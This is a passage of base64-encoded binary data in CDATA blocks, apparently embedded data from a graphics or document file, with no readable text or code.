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
	]]>
	<![CDATA[
	HdJDBTus2BADNOIKUmJAVJy/1mEwbjxoaLGFzLDRbI3wMA6hYEOMI19CSrT3bK2Hmemfc98MX7J6
jDEV9N8IkFkoXJhYHR/GZjQZkskIOO2knWbay6GOhEslGaC3vc36gkQEAqamDnqjRTHake0TtQKI
BbmWsSNc4paKCzq1O7c1hqFF9zKzfXDdDHRaeDiCO6Vsy+8GU+Q0sE0gVmnrrboW5VF1VvrvjxPa
j+HelVmQyx/fdtWnORazgOBt8fy7bHKivEZVFe6eahoZm2lC/hrZqdnGDC6fptdIRI681cG1casz
MYhouCCTMVG1YvTl0KAZmUU5ThO0MnqrH0oD0o/fHEhf3b3Ok+o4sm5lc24Ml9GudhvjACtLM4yj
lKT8xvt0DcqDhnkZ+hlmdhjLfUu03FEfwR7CsAcleBreSQQYfbijQClohsxUQXFoRn8GanpxsoV9
9EQ0dBKeK7iFBDLEvyjFaacyVkWGQsGreeXHFkXxrnJWwGBUNnP0/Qimu+CckKOKG0MZW3TvVDjF
vtmURXVmQ6DDzG4YCxrESe5s3B8S1tS/U9+ivFM3N2M//fSOQ7lvnRZ3v0tF9iTieokAZkoO8tRg
J+MMttE14w60ZL3l/qIURYU/kTRMTovFtBRGkCwYsacljwIjYhh3Zob6Ms2Mw2b4AIjipO1GLwJV
J06EFLs3xjE06N6ncf5Ds0TiHXgwbI4RXw+FThppfI/8cem1n4T6nY1J7p523zJ81Mukz70uVgzx
0af+JpbAYQnipz9RdYzYaEbcAnK2jvaxnGgQLEIQ3yclQB+aKf7YQgtYl6WiLXsCKRHGuwYzmQ8M
0tQUXra6Ucw1wAZRy+EbRzK06F6pmd2HZtGU+2g9BDo1bb5Brmj3YDcB9WsbU5wfdN/cL7fKj69O
7BmPrN8nycUjrYAViN8jkR4tAwqWJolVMyJgMKKaXgo+qxWsEbXCpKaS1CBKGN5kJDqWNjIq9by2
tHYPDYryvshe/bdTwcRi0KwXIasfwNiie5MWWNQ1i7QuMvR4wr/z3ZCHQPcp6i9wy4sv9vgGXYsn
1cbTzcTQ0TCbwxjuW5ZPi+LQhmslG69pt1L7kGFp1KwSYGQS72WPU5121IOmrLLOjBWtFC7Wz8tk
RpBeKltxMOhw1L5EDFgyE8rSQWHxlL6ijKkZvNa1uEckb9bwnJjz84yji8vEQsM7ldr28qX/foaW
sSumGGgmat8s9XGeST+fbddiTZTEw+msNPY4IPS5nEg8CMYbqnWEvLiyraIwMFOxhFD3gM3ZvsaY
QsJxMaaQaeDqc/rPy+hKb10lDwiv1OEppIrUpw2DKxUtlGX9Tu1r/SzUB12avE+LyorsINKoosCR
FZ1gQgh+oOhttBDv1s2omaB0kwhKYDOqsMnB8t66orRVFEISjmq5gBi6Ly4MkuKgb9HuZAbh8t4D
LbNbHXGppq0x1IruHdoVnGtjRtBz9Dz1Oeyve2LKphdGs4jnwzj0rkUT5ro5GDoa5nEYzH0L8pGF
uX4DGV980ZgTUlQiqngAsefq7DY2owlWongis1yI+hs3UyJ0mwrirpWyssyIkRUTYhk+7FtFUcTQ
Z51+8zTdTW7xNVW80V3JGD88sG/QD7w8YGhGpA/RX2GNY/bzXg9BzMK8jcHPR2reh1foW5RH9VMw
djRM9jCY+5bjk9Iukb0IJTGtlghK8BbEEHy2rjXFDJWw131GbfGCa4atKilHM0494Ux1EtsZQ27D
RkXRlNt9YIwvDliUILjx+6TjFNcmRg7ErTEMLbp3aEr5rhm9YaPEN+e0qONgwj4RtQYCgZfEtu1l
uoryhGEyhu/XeRwefWH6Py0aI7ZX2vsxh8q47J5BxGa6ZzAot26XoRnt4T7bw12RxbPhboIQ5rIj
CM3njN0PhP5kwMQkjsiSg2FoUGacljRJgeup1tnoRlUDYwjCj48jGVp0r9Se1DUz+TLEgWcY+24c
C1rQxEgThGJc/vhOfYu2UddzM3Y0zO8wmPsW6uMKB4z1ttn33QoU05TEUPBsXZuYZo6GOhWEx6PT
A/1LxDOCiyDwz67AP4fs9sCwdLo94D3j2KJIeC4nQKZ0aCQ/4tARhHUmlvYQHJUNW4MZWnQv08y6
62bYJ5gLqo6C8Sm7d64HgxYCCh0ENClsvFXf4kmdt/X0jB2VmR3HcGFB5m3yltDo7xPx/BMIJSC4
jSgEN4HViKwgxKRHVMO0KkKMDUBqBCqQXbSJn5YIp5pG1DS6cyifRrC0yE1m/AWQNNA8TEIcsdFQ
QXzaERItMEsgN9omEhpBy4W69gBo9MQhJRhwz+iFGeMluDP6ciljR5QzJ/gtdgQ384QFFBehDUwz
DI95ckYoM8kcQYN/j2AWGNumzRq5LBKGwE4jYFmcQOitHXHKRCsUpwvwZHQrkvh5DkmnEZ1MZ+AU
NADXqYrb8AqeTAJ+g8DmT2BE7QV4Mob9GlKpCElZ0r/28GQU6Z3xIyzZxX0+uI4kumEJIMIWCNlc
2yGAYWtH8TjrMcOYPspehByL9BukF0hfG/GqkvS3f9BcsYXTNdd2OF/zgzqIsHl8WxBj82v1X2sT
0T3o4vw90M/0IwRTapw1Krk01T7+ApDY0KwiiU1MGjv5BiBGH0T5fYkbxqgVpmypiGFgbHR+VgcU
JmlzaRrbxAejh6YuYLcrfDDQBhnEAOdFUsPV3UQDA/WeBNG4rwWds9SM9YhdBG++BPdlt6rUiOml
LoB4qRG1i0BYgqRbwLoMNYmXILposBhhuUx5kx5Di9mxQ7gAwcWEx1uVjuFTMoAOcMuVp2zCbBH+
rQfW8mX9BzwtBodx/bdhtHi8CaEzoGdxQLKfetAsHkdV3L5H0Cz0l0l+AcviwlhxHuwwsoIu/W9C
Y+EC8lqMnGtELHoXybd6IKwUS8Um/pWWpFmEd3CWt8aAfzUe2R4A6/5DPRB+3noCyLoJfDXXdmhT
knl6GtGpoth/N/Cv8sQb+qxvfY04fyqMz5krtrCg5toOS2p+UAdDNY9vC8WqvVVXOU9D95yLszfP
My3iGYNpC6Fqru3BoIon1AAjRRTCeAmFKu6JgLwFPrXnbtvCnKoV21BTtbZHdaoPGgChyvC28aTK
O/WV8yR0j7k4d/P0Wkn9cgkqqtX28EwkhJq5IntkJ9Btxexv28hQNB4LrmL/LbKIdDobnlMrNsGU
5toOjKk+p6A3tUEtoZ7aK9RGbSb6zi5N0TyLTBeu1Qbi0bN1bYeYxIUUTJsebInxmpJLeBOsyQvy
oNv4Gj3Vo9l4UKvYwi6aazvso/lBHWzSPL4t2KX5tfqvtYnoH3Rp/uYppqHQX0JUqpU9dhHoDfPe
jbBHtH4yHfk2bBKuP2fiRi292wVLc3hQrdjEGJpr1xBF7TkF06iNaomA1N6hNqoT0fV1YX4uueIy
6sOADWBDNdGrdxNcYmzWAzswl4TOglp2QesQIcDpYpHdBUQJBlNoSWLR1eIO8cSGGZ7XKjaxF1pt
j93QHtTDPrTxbcJG9G/XNxrnp3/w/RP9g9VKHy7j3uWBWDol0oXNKwe+ave3v7u9WT2O3b94+cUf
7p7efvHfbu+++ksdmt/97S+fv95o+vnL23+/u/0WA3z66vJrlManu2d8k7vbV1/8w+13tXmG8vUF
yvfNg/rnuy9f/+Xe5/zhxddfYNLOL188f8Pclsa/uv3z6771va/7uxff1td1l9ryr5s/YdCyeL96
8WTx0l5dfE9O0ue3L5/cPn+9+MK40Nf47fBL+8X18y9LD+WDq9uv7p6Xj36x+9nf3/377c8fP8p/
i2JL2GWmCiBTEQ2h7rMqKU05M5aWTLETcfl5hwTC6RQBPv/1x2+3FJ1fF6FuZWlRu7/Hv/8Nn36L
h+5+vfuX/652Xz6WXn6XhaU8ov6Bc6znm4a1+9VWq+HtfrV80ptrt5/w/C1Od1nIq5snf717/lXe
uL+7ffK6X8oHpMbc/Tb/RtgIUC5xPzUU4JWEfWvwCGAQNVGOJbUVcXbo9Geo+6SWxDSXDuqCvXhx
bCfE9DmNReC9jo8jw1J9jbhlreRiQy0Y/l2k+ZAeSKggYBMrPAMrGJvgVU7jKLMYCEGjYq6Y07YQ
hIl+wcbTG4W1TPad4wY5DMYNQkal8stJwklI5kxnQrAP0XCmIJm3j5lX1zn3g2cCehA2XNrMgiGu
s5ZQLMEqQgxRKQYp3kogZDT0j/UQyP1ENbYsdtFsRNpPteSt8068t9SUSm6sPA/MpC0VRos+BRW4
iPC7bSJf7kbl9HeMjmRye7lW+HRNlTdjq5Io0b1k1ia/Sgxowi1MxuQKa+ZZExA1puUi22DpCqJF
dhBnAAgVim/JizQzZGB+CXRLOBhJhsXg4DxlYAMhsVFZZxlUx8opZ/bUe8n6FfdG4nH5e+BM4YaP
BehecP5w/wXVEn2OrRy2J1sJ+jcbCDcZuA05Y4q5Ngi9hpuVWj62cAx+QgsrgpQSayGfBE60xdeh
GfPJsVbWKNI0YrIrv7i5kFWQqFt+n0iKfILJQ4j5Y8cwGQ6NFpbSrQEroanuJCK4ZoawibZ1zBMn
jWnTREEkQjRrsdvrkALB7bj9cBwpkjPs1omKz0+ZOY/yLewFjIDvxDUWeKOS3d3Tsb5ozmnWpOac
cC71ASGn2PCJtlEjnKIga0WeCWeKuZ3xtgzXMxkKVCA9oyGwdMZZCoLEPumceoJhLjQ6gQ9O9H5r
bmkyaXRbiAK1JTHEfBQPSoZ0kqXFYdMiwZGhdhKDrJxkOpAWlG3QQnKEanEwkxZ6Tg4rzZI0Yyyo
NJsIGY+tnFHtOZgg8a+MbHKi5CE/l0O5xPWBiiMvcM9UAOYWTPLCFjY0NGcILQQYo6sFtWeibDXl
jMSifDVRlK/FHuGZ547fsFSI5Y71lDt2c/wdRqhMDttzInaAwirGWmJyZFtHZp3hdUO9DiOqVcgI
uVhn6lNybLNMKN+Dm0yJFY4bX/Dr84ElekDkVmHIJ1WPPIiJAo7DQlPSg7SRHHWUVhEORLh7emET
FsNagcXgZE6yffLZMQyIazBI9Od00iwIHj93GQggm1kn+OeRGldVcILwsU6CjlTIJb6ohCCxBe1l
3J5oNPePbS1BoIQEyM0ytgcvFX6Ooac8PE4GKTTRyaSFoX3KlIxtiimtJhkCRtDcnWktooqK3s40
ePG8yUiJVCRwBIEAp8RxSkFc4xVdP5nkjZCPYgynOpWDsTgUSuhgYGjzsT2BcXx4AkPqSQeivDH9
oJmLAE/PtHai139GO9aSNUggSS370y60TEzUgiSipTmjMtVVjNSWCgGnn7BrIsPnp2Syq60hBZFb
XJd4e7PojaHerIy4hCfG2uc09lq8EelyZnYSTJ3hpXkc+XFk5ir53DWFFZ2w6Z+qIhHSWEssOIHC
AFljkA92RpLEkQRnE028SbINHK7wIP6pVOUc8+BCXjIRbem9SvsXEa/oTBLpCSmEXA==
	]]>
	<![CDATA[
	U/C3JI6Cv2iT4C9GHuUgi94QRVGrCElAvyMvlk8jsJ6hJLfiQcEupn3FSaBrzRkmUCrSHXqtrpzM
4iquut6J3TjtJQQeH0dvJbkrNXDymJAycGmUaD1PbU3WCqcWmyHAkEETHsDS4zgSJpmhhIT3cqIt
iIRNoys2KFKkKzbx7lK2Q5QZsxn1EKN3hUsAg+qlE/kSCA7k7sjeQypRwOK9DeZuwq6jylfPEaas
FbhfmtGoYKZz8JTThlnqNF0UrolGELyTfE5WgL+HNu+qZsuJtFZLpS2dKOUl57FS4MzmXhJDkbjw
html61Of1F2hCdoJsmOoZiFiW3A5uB58Agku1ziJOTMWCKaYE5RE+kGzQlR8Zc50GR2YGR6cSORD
Y7L9ZCLcZ0L/ID50IxIsPppdJL8PEwJiMom2pRoyNmtJE1kLfpa1xHHKXxNkY+KW+cQKHSQ8O5QH
RSxBkP70sjsVnSj+sAflW0rmyJPblmmI1FvyS7a46jILJCvwHKkwrk0eHcIZqEo7i6wnLqsMAxBJ
BzzBAUDDBEY/p1Gh0YEXI9l1mgpUixul65Vkdwd/DC4mUcFPo5IY74mKx9TJ0easZlriCjBdPLC0
sOupMRBRblYX8vKLb4GRLDkgqDZXZEe5iscVCb+iWRFnYCvihETxfwOlxiXI2jRlABFSL3YTC0qj
CHNkocAA4PNpajAxQbhaWrVoWYl0nKDmLzs2iMTANKFajOx01pY5ouWDVjPiHPBEMpYhk3/uzkQs
Gc9tKScSQ9TZbmiL3ZCBNpFhjiY7TtIkzCD+iLuu8N4xnwiGStGUwNh/X5J50X8HlymFBtIUmsYl
NBSEj4w/blifd6GdEyFPzOGW94ykiJwypnaAeBtosMImixKySH8SUYJbwewJ4gy8kMnoOcTaQMBA
1tZ88cKWBT4z5Kf7mIMJJZMYK0huUEHGdh6WYt5KeRomi644Ytsl7BxnUIAJMbeBCD359QWqG0TZ
51kR5+c8Z1hX2UYBOxynS2p5QmhpFKj4IIjPgVNNNw+RTEkHAj1K8LKRidUanjEFWgKHo5aQJLTW
q+zuI1wfHRAMGO0odNzsLorHg1FRhAGTHVksUyfiemOmpEVWFlpTmdLWMvJA0BeEf6dZgr+akjoE
xEJQOHUSrQSO7mRmgYOI6KwFXye92FCMB+AePStyOjhdpDhWUE6nfDCJHoW3e0MGxGWWyBZBYuc1
pemTUJJWWEUgAcaTi18YUZizEzShPOlKlENqSsWTqo4R1jSA2InAW7/mTQ5JAtdJLpnGejWVbF1k
9ehUwphWmn14RR1rdyFSMgS9N7yVp0xrBRPHiTcQZoPWNLJDOieqSUG0ipaYEHRj0KbhpgSVzx9q
7WSlVrn8UlTKy0uRQV18DrpA0YmRttKZbqlhqXuIgnREIHkrtWLCDoKULkoJT3xNw0lIWRIzvKFR
EQTzE3uiGU7F12tiPlccRYOtQcR97bNfUJagIYeRuxWfNbPxeeIG9LOcj0Wl65glX7tzFLtNtiti
j1CM45047SwdOaZsZxJ/f5wM8X2wokVvZlG7FzcvD7JMtHva57xYZcUMLOYfuhXzcyukkUkxtaBX
4naWldWqwW0RbVZZkVvJSkltjLk7sL5WYGiJJIYKq8WV3eYbkd+gkcS6zPiV2cNbTdywEzErJ14H
isBPrJgmWfNkiQRHx4eaVoRbe5JEpxgBiS5FwvkCIVGkriwGYfMgFWf7GDFU5Gs8YajI9uJARUKS
K0fgalEhLjetvzIbKQo/MdVpMuTh+KBJaS1MlxJhkK4WBH0kRfIk89OCf+IJKCfNOMr9uG/yVUJ3
OkbiaoEe2uEgR0mlRuJL2ZLEN4B0eFqtMQ/HqlzRXESIo4rU1YtiLUMGEE6Cxl0M0IseWS44J8hM
vGwYThR3TjOjQtMygYtTRMnTgvm6Ey2QLXHozGVLVRbTKhDBVBJf2VTIuReMi6iz+fdJM2DQywQf
Rk4afjdWnDrJDHqp8OKlSn9LhszTG1b4YPotzL1I6BW4Pr6m8E2c2VwhvikYGiYrg/ZkUDVN2TsI
mJZwWmEmJ06X65zbiNdgyLoi53KCgUDxHPwXvU0FSIHOtbI4Ttwx6RtEBOB60xFASVIb4rJR+fqm
eEVcj/yyU/YLZKarlLO0e04A8YDpZFAr8uhAe8U7iRG3DOtuXwNf7sh/RQgqHlMsV1BKxQxJHRSo
FP3d/FLIpPIcPC9le3rs7bCfhAqRxJNRjowFB4dFWAPh/2raXLBTlo9hhusmTbAWjxFndMWL2Mm+
1Tnbu1C1aYqB+4qAyzpXTFpsdOSfDCtATOPcH213rCVqEmvzPmUFc7mxgki2sjgFIgsCuFTQl0gq
UkOG0kUGg+jOyJcdNrTLajEj7y3UfyqYDLl/xcg/zibVaGVNIZQGJvTFfsCkpey9p/LTYyRbQw9C
bDknmuEcR83cNzQ0Mm5T+N35gjUFED9QG5x5aiGOTMdD4oPPA2H3WCFpww316LHjjvmhbNwoDuh8
OEEwS2sjFbw3WGEE7p390/0HFaCCuSK1xWTuFiXokWpigCgPeRDENPBegpAOUk7aq7PcMXxOMPnG
j/aVqejIBXGJSxxJI0AplRAFoltmXT84OdU+Lke+SETkAAOJaP1O0QcFTAC9JbIm3WxU0J2vxdD0
tTQzUNtDt7U8Bvp0YGyO6kEyUv0ZdRID2LJfMEM4D4/ipMvVnt0Otd7HQB0tLTY4m47yjMkatkTG
jDo4XrdcCO6b5jadtci4MUDnWWt1yi4OorsRCFqwNqwQLyMSA9xIrJjyglvlFl7YNgrNN1mtxl0g
6lzqVKU1VqVUuMAM14TWl928uKuYeYeSdtQp8Oqhz6mSXeVzqi+q5Eh3reirMjte6HsSEz6tLKAu
5VCZlLOdYzOC9RFPJFXOlCEAUlRCd8guZlIE0iV6ehAESwhFMdq04ZGwMU07VZ65sqS6mnJidnw+
8SpiRSzuA3oSAiqp36U7EJG5O8V7OxLUCVcya8m8SkUgLSBAsxEfJWYhyf3RjEMLF7haVpgFJdJ0
s9ayFailYbwFhS2+rujP5H9hqV1O1kETF2UZEBiKKkzS1BQb3MIgXNzCzF0CgSBWoU5nGCrIgDTR
cZUckWAdhdMgl1YgZAThbblVyqVVcrFiV4C5JM+auQNereQ+HagPnXPFfpa9k+nGzAMZoxLBZ3LL
40oYStTiLnDU3TGBgnxLdhA/n+gejDlxXHJ2Rzk/MK+j9MYWc29E02dl0i7LXHK6JJnVJBWS/kpn
3Z5QCzHPQd7OY/MNQ7dw3Uz6FKr7GpVqkEspbXOWQfsyjk4Uixh2B5MRkCGeL4S+1lAPKAA9QbwI
jS6bTJaDBlYsh9iSCHHszcx65JODHSN8VWTS6Um+JmrnQFWsZG0s9yorgvxu5uBVV+ynhDt29EWX
nEsZ4kYONFVmghMbC1dKNg+SHCuCwJtGik4NfYjSm4iR4PQzJFMm5Ya6ZC0enlUjEVRWbCgKyUTO
JRPeuEfJPkYPeLH+EEs4R1xQpUaca1vy/jGjQf29KZAIcj83opYEzNGe0LJT+52Ajr6ZKOqHNEf7
bLhLgoKCezaneSin5JKUv3B+ZQZRinkQAqLYiLUtFAEsXsvxRXdV4SfCPqeNoOBfQgaTZDOiv6gT
hHhLvRDTOxvpLgpfmPWezAFB5Z2kbJELXzMeJkqIJkViw6s/aX4f7JTJHtQCN8SQJuVkZEYEQCPX
thUIF13za9FD3svXCSebPaHQgCFdzJMRpB8PWVveUHQOhrcQeZtI7W6GsHdk3ZhbzLrcR+aQI4N+
wvwoCoRsxvi47UcRlpstvFwUMuSUh4x9WFrw5ROBLwoDJOc0EnU2zY8iOseUl7i6ntHvHFxkYB4c
nvdJsGexRUkHmQRGWDlaMiXnCyNmco47J6nIec1kiynGVpX5NmUdBiMzBRlbF42PE3dEZimhDpWh
22IkI06oFbA+HGkQu0kiZm1+ExkA3gSHo8ELRmYoYaCgcpKdXObW5Lkl42wE+5mmDFUSXrEFbeBc
H8nsbcn/EYJIaUJR5UfRuso+UmqoF9yqgifBxSwj4r3Mi1gJZCWJoEQtMmte5hsh/2lZH1FYsQXV
DmwhGZ2E5QyLl6F3MF+GVvGcFJCTgjecjHxdnBCYk0Wc3WXaBGQWBEdSVjkGhtqMWcZ1I0UVfSAu
qNQMcGTYDK1SICq0TmRxwAtAKDh+4noSZjPLMYLfSK5CZ1QEIykzqSrKIarMX8ZIVD3V8B1JDkg6
yewMqeCwiZGM2OCiTDLEhWbuRGu9ALAZGraijABPYm7CYLJIMGXTNlZDLdKEQlCgY5Dj69KcSjbI
ESg6MmJDC96qaI8djaOkukQOYwZWEnZtM/wJpGXOQhRnEPKxon4MkuOwTRa3KuGiNb0KTG7mcrOs
bmTPTI4k9keecM6vCLP0PSipxIQqsoVYYJnqk2A0ZAn9jHuiMu0guJlwrlbncxh4gFMeM9N2s4UV
ZSAxV1KSjmzGLSsODmQ9Qn4pZrGUBqolDhTVYIbISGKwJw4nPY0CZAxJhSWhV5WEhEJCYk5NiG9I
rsGkMuyCZPfBJjSqkTMedJUzkmlxKprE9bdY6wgui+kQJbMmfaQxWmE6p4xTI8KlFsRkko7AZJXV
/GOzRwAD5aO4x+YQJ1Z4qg9REYVJEZsoNjO+T/Yxt5AMvIne2jmhGrVp9I3lK81PcCl3NJVWiSFw
kdDuuRfSJCc6uiD1keZx1AeaM2WIYo4jYqWI9T7TV7SINZjBiEeEFyOblxh/wSOlewsJHA8JSap8
zMmlMB5Thi0VJtJRMSzOHy4/jg7ps0kQV/4kZk9m/cj0WeAMwR0nI3kkaBil9Y2Wl5RdNFISOWaS
tKe0eQfeI0xj5HzG3Sf5I43nE6vNXGfbg6xsFB2Jl9Tyk84+H57GR5NlB0bCyvcd136icESNtabW
J2axY4oijqSp+VlNTMiTpKMovtJsRq8nCiHW5UeJCMoWKosvkI6kgROvCzbgy/FJ2VmSqlElLUJo
ujY6gGU7q2Yu9ew3ZSQEXYtHn1h8CSNGg7mQQGXyV6I4JeYMik7SxdGvg0dIFfaLuk+akvIK/f/s
vUuvNEl3XvdX3iE1YCsj45pD8bNhaGDAkAf2jCAo2iBgXkBTA/97x1o7Mqqy6rz6JpTggYHuRp+K
qKysrMy47P3sZ/E71pBrmG0AqVWW1TXE4SsGjKRcQyUDQ0iBjsVHqgIYc4pUj2He9JUfHZr8w3O1
EcTokVxqXYRe0/p7lBxnjhPXMPfwt3dCme2sjQATqMYx3X0SuPWDG5KUyzLEEoV/qKFmAz6+NtRj
Y0qPlaFnr4vMrMZOCSppL6EzcwcDieM6nV+S6VLuSXfPJFzuACsArXZgwUiRXw7tWSGJNhejCRgF
gxSTIpxL7gM+MRMS4lRCo8B8ModmCwlzfZ1oF8w77wjqTGlNlCmq9sIFbo7X3XcZuw==
	]]>
	<![CDATA[
	9PWGIGK+jigBRkTfjEhaSaFACmjDw5XA8R4LOuYuXuCDbGu1YMOz4/6Ohpdao4RlIPgFBHFgkMYR
l9Hniq31WBwLcZ8YJnU89ufzyoboojTjzjAxxDMM6l9LWurkZ+JLQik8rOl2scavMr9Tz7E7WzPI
HNOw158/1QGhjaLWEcZJHc5ZCVCMr6MllLwAUZmpFHcA3clrfx2Oh45WEyZ8mLzzs0VycjbAldEr
oZYgOVxX9h0HYRfIJi/BxpzghiV7GUuzKIRxy82Wf167sRI/mpa5/JtrDNbMoHFQTa07DbMrT4up
jbR4v8JT1Hl54fJMpJPMct16XXEu/W2VOqchFruWONlKCOg02jLwhiE6Fd/t8uX5FX0ZPZb9z/x2
tMEqcLbOASdaA8HeI6sE1UYVSH6dFBtTqYh9r2cRBbO1MTuqJ2MxYMLuFO0NsSfgN5e2cXOPNmJh
AUET/TjIg+M2T6KVXTetjU00rSwtaXC9PRsyLg7AVxJaFxsuhFTHyyWMFzFhoPecZGlN5K89Pjuq
2TA3P5UG98yeFrphgkcqttSk7dOi2ymxcL6v8QDMc69BgZsbCihw3Se9/BF5TFYT7NY628buo9Tv
vCJIs/lLsOFMBKWQc52CIImUchdlIiLV0TRT4HbqawDrtYb5DxrandqhdY4PvsgqmL8B4s3eueLz
cIVmTaG/haYAnHy97wC0rcTys7WoaniTP9jKb8/Xhxio44iVGxuhxn6RFPOc5ji5MNNVHEescPYo
bV9E4i2XPLxaVPQe4X86h9uKPoyr1rPbdB4KJ5mjBen2Oil+nxtdQvXK6W5dIdv3MybAWKdJ7yrS
9a7D05pLuRQB3FChnmSm5nGbdgLz8zLbTad7E5Z4S7xcidsZi2zE6ad+Q1yAQXRSurvHwSiWHj0M
BxAuKrFMCpyiRzaeMIeRUPWeEZWal2xLnOhW2L3PbjVHYZ/qMhSxXGrOhYGEc7lC9avue47zFxwm
v9Jp4KQLBaJDfKXjOrapI5kYL01DAHtGrHycESDFccGt+1ClcJ6qUnuoqKm6GzUIAnNadY9Y8Qy5
RuTG1469xthjki7E22Z4WHcJIkd50nUxOd0PRFx8rLg4JgDEv30iu8K4kBkjwsbjAf+j9VXm3Iqt
Q8YVRhExBsvihk58nHy0L5abmTDmsWjboVdOGAb9Os3ac9dngrc94hTo0OYjm1+PGel7knqzWyo5
yiTV2c1u7MU9UMQj4JH1tA4UPeYEFz3m9+n0mM9OHKPvZ9Cqg+T7KRW3VbViZ1nEcEePBMosZ5XU
BsaQDkJXkt/x50Jnb1E2VjFE6OYzOkecCMKjfojoGtsNNk5zD3tSaUkZ8NFDvpkPNQcY7nRynG66
5w/kyn0+zlBTyOWyh7qXHfieufaprgbJ9MbihzSgEJV5h2RTwGYtaYjVYNNB0Ybc8ut4BnUIsc4x
gca0lmZXrBLnHXB6EiQWfN2NSutqKFp7izqKpWiiXuZzOvQWckGHAtNHefYFTkeKcxjYPjSDLYgs
E7J4glRtC3ZVNKBwnDuW+auYsldlqjLtJMPHZmLo/5yg2uXdEHsIeFFZEhSh31ergBIuvxU4yBMO
g7VoEDMbzDmLI6OrqLN33p5Glk2UDPFj1WNzZHAg53V3ODVcWXWbwzt1vs5S0dc3RmE2uoyt6JHm
